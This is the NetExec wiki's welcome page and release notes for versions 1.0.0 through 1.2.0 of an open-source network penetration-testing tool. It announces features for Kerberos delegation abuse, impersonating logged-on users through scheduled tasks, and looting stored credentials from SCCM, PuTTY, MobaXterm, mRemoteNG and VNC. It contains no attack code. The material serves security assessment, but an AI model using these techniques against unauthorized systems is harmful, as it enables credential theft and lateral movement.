# Welcome

## NetExec


NetExec (a.k.a nxc) is a network service exploitation tool that helps automate assessing the security of *large* networks.

<figure><img src="/files/pqVKzRGwUvMfsYQcCxws" alt=""><figcaption></figcaption></figure>

<table data-view="cards"><thead><tr><th></th><th></th><th></th><th></th></tr></thead><tbody><tr><td><i class="fa-discord">:discord:</i></td><td><strong>Discord Community</strong></td><td>Join our Discord community to post questions, get help, and share resources</td><td><a href="https://discord.gg/pjwUTQzg8R" class="button secondary">Join Discord</a></td></tr><tr><td><i class="fa-github-alt">:github-alt:</i></td><td><strong>Github</strong></td><td>NetExec is 100% open source and built by developers just like you.</td><td><a href="https://github.com/Pennyw0rth/NetExec" class="button secondary">Submit a PR</a></td></tr><tr><td><i class="fa-flask-vial">:flask-vial:</i></td><td><strong>NetExec Lab</strong></td><td>Deploy and launch a lab focused on Windows Active Directory exploitation</td><td><a href="https://github.com/Pennyw0rth/NetExec-Lab" class="button secondary">Launch a lab</a></td></tr></tbody></table>


# News


# v1.0.0 Release!

A New Beginning

## The Release of Version 1.0.0!

Hello everyone!\
Today will be our first release of NetExec version 1.0.0 🎉\
If you are reading this you have already found your way to the GitBook wiki, good to see you!\
Here we will give you a rundown of all the new features of NetExec as we release new versions.\
We will also provide documentation of all the existing modules and features to give you an idea of what NetExec is capable of!

<figure><img src="/files/ANB6WF30jCRw55T4qM07" alt=""><figcaption></figcaption></figure>

If you still have questions, feel free to join our [Discord server](https://discord.gg/pjwUTQzg8R) for help or to suggest new ideas and feature requests 📣\
This release is mainly aimed at stability, to provide a solid baseline from which to work. Some minor and major bugs have been fixed, see below for details.

Version 1.1.0 is already in the works, with great new modules in the works as well as new features such as zblurx's delegation technique coming soon to NetExec 🚀\
Stay tuned!

Credit where credit is due: This tool is based on CrackMapExec and was originally created by bytebleeder and maintained by mpgn over the years, shout out to them! With the retirement of mpgn, we ([@zblurx](https://twitter.com/_zblurx), [@Marshall](https://twitter.com/MJHallenbeck) and [@NeffIsBack](https://twitter.com/al3x_n3ff)) decided to maintain the tool NetExec, formerly known as CrackMapExec, as a completely free open source tool.


# v1.1.0 - nxc4u

NetExec v1.1.0 feature rundown

{% embed url="<https://youtu.be/DB79HuYbemw>" fullWidth="false" %}

A new release of NetExec has been released!

In this blog post we will give an overview of what is new in the current release and what we have been working on over the last few weeks. Native binaries for Linux, Windows and MacOS are available on GitHub. The latter has not been tested though, so please report any problems you encounter with any of these binaries.


Over the past month we have had a huge amount of pull requests and issues opened and resolved. We really want to thank you all for the great participation in NetExec. Not only pull requests, but also people filing issues are really valuable. Pointing out what bugs still exist and what features could make nxc even better is really important!

<figure><img src="/files/9rIVM1nYUrZkYixMCqTR" alt=""><figcaption></figcaption></figure>

There were a lot of really cool PRs so lets dive in:


### Ever heard of Kerberos Delegation?


A new core feature has been added that automates the Kerberos extensions S4U2Self and S4U2Proxy by [@zblurx](https://twitter.com/_zblurx). It allows you to abuse Kerberos Constrained Delegation with protocol transition and Resource-based Constrained Delegation automatically in NetExec.

<figure><img src="/files/dqNVbBTyES97JJEKoX7O" alt=""><figcaption></figcaption></figure>



It is also possible to use only S4U2Self in order to impersonate any account on a domain joined computer for which you know the credentials:

<figure><img src="/files/jPv9CYbAt8wePMgNi0b4" alt=""><figcaption></figcaption></figure>


### Execute Tasks on behalf of logged-on Users with Scheduled Tasks

Hunt for users logged on to systems where they shouldn't be 🏹 Executing commands with user sessions is now easier than ever, thanks to the new "schtask\_as" module by [@Defte\_](https://twitter.com/Defte_). This allows you to impersonate logged-on users using the Windows task scheduling mechanism.

<figure><img src="/files/n98zZG8Am5SNQOByeRCT" alt=""><figcaption></figcaption></figure>

### Refactoring and bug fixes

A huge refactoring has been done behind the scenes, mainly by [@MJHallenbeck](https://twitter.com/MJHallenbeck). A number of bugs have been fixed, log messages have been added, and the overall code quality has been greatly improved. The CLI will now check for linting to ensure good code quality in the future :rocket:

A number of other bugs has been fixed, check out the GitHub release page for those!

### BloodHound now supports computer accounts

The BloodHound extension now also marks computer accounts as owned if you compromise the corresponding host, thanks to [@NeffIsBack](https://twitter.com/al3x_n3ff). This comes in handy if you gain local admin privileges through lateral movement or delegation.

<figure><img src="/files/B3rQ9tqbFf3SHw9PRrY7" alt=""><figcaption></figcaption></figure>

### FTP Enhancement


Many great improvements have been contributed by [@RomanRII](https://twitter.com/riiroman). The FTP protocol can now list files in any directory. Also, you can now download and upload files with FTP using the `--get` and `--put` command respectively!

<figure><img src="/files/nFE3WjjbdfZn1urIqMCf" alt=""><figcaption></figcaption></figure>

### Module sorting


Previously, it was difficult to see which modules you could use if you were not already a local or domain administrator. Now modules are sorted by the privileges required for execution so you can get a better idea of which modules are available for further privilege escalation and lateral movement.

<figure><img src="/files/0epQfEQMkO5nKl8tnKVW" alt=""><figcaption></figcaption></figure>

### WinRM improvements

The stability of the WinRM protocol has been greatly improved by [@Xiaoli](https://twitter.com/Memory_before). It is now more light-weight, has better exception handling and better command execution.

### ASCII-Art

We now have a cool spider in our CLI, crawling through the network... :spider::sunglasses:\
Made by [@bongobongostan](https://twitter.com/bongobongostan).

<figure><img src="/files/3bmQsrspejDGiPST9JGp" alt=""><figcaption></figcaption></figure>

### The GitBook wiki is now open source!

At the time of publishing this GitBook will be synced to GitHub. This means anybody can contribute to this GitBook via a Pull Request on GitHub! There is a lot left to do, for example we desperately need a contributors guide, but none of the dev team had time for it.\
You will find the repository of the wiki here: <https://github.com/Pennyw0rth/NetExec-Wiki>

*Notes by* \[[Alex](mailto:undefined)]\(<https://x.com/al3x\\_n3ff>)


# v1.2.0 - ItsAlwaysDNS

NetExec v1.2.0 feature rundown

Hello everyone!

It has been quite a while since the last release. We now have so many great features that a new release was long overdue. But first of all, a big thank you to all the contributors and people who have contributed ideas, submitted issues and participated on the [Discord server](https://discord.gg/pjwUTQzg8R). So let us dive into the long list of amazing new modules and features and start with our first big announcement.

<figure><img src="/files/qH02OhIEiiasVyYIBxwp" alt=""><figcaption><p>Woop woop</p></figcaption></figure>

## NetExec is available on Kali:rocket:


The biggest news first, thanks to the great help of [@arszilla ](https://x.com/arszilla)this release is also available on kali. After about 3 months of package updates on the Kali side everything is ready for the launch. So now you can just install the latest release with apt:

<figure><img src="/files/LOg8MoDSYnRuox913Cek" alt=""><figcaption><p>Installing NetExec with apt</p></figcaption></figure>

## It's Always DNS ...

... and that's why we now have fully integrated DNS options, thanks to [@XiaoliChan](https://x.com/Memory_before)! You can specify a DNS server with `--dns-server` or force TCP to be used for DNS with `--dns-tcp`. This also allows you to force IPv6 with `-6` and set a DNS timeout with `--dns-timeout`.

![Specifying a dns server](https://github.com/Pennyw0rth/NetExec-Wiki/assets/50464194/42925ec8-c693-48ae-9c02-bb4ef27a1b0a)

## It's Credential Looting Time💰

Ever heard of SCCM? You can now dump all SCCM credentials stored by the DPAPI with the new flag `--sccm`. Also there are a ton of new modules that loot various software which can store credentials like MobaXterm, mRemoteNG, some vnc server software and Google Refresh Tokens, thanks to [@zblurx](https://x.com/_zblurx)!

<figure><img src="https://github.com/Pennyw0rth/NetExec-Wiki/assets/50464194/5301e0f8-39cf-4716-894f-75e8bd197f40" alt=""><figcaption><p>Looting SCCM</p></figcaption></figure>

<figure><img src="https://github.com/Pennyw0rth/NetExec-Wiki/assets/50464194/be55049d-45cf-4b52-be81-502c2b6e0013" alt=""><figcaption><p>Looting MobaXterm</p></figcaption></figure>

<div data-full-width="false"><figure><img src="https://github.com/Pennyw0rth/NetExec-Wiki/assets/50464194/3b919e10-6b67-414e-af11-000645e33d4e" alt=""><figcaption><p>Looting mRemoteNG</p></figcaption></figure></div>

<figure><img src="https://github.com/Pennyw0rth/NetExec-Wiki/assets/50464194/ced41d32-e8ba-4463-af77-d2ce0d9801e8" alt=""><figcaption><p>Looting VNC</p></figcaption></figure>

## Looting PuTTY

Also credentials and RSA private keys stored in PuTTY can be looted thanks to an addition by [@NeffIsBack](https://x.com/al3x_n3ff).

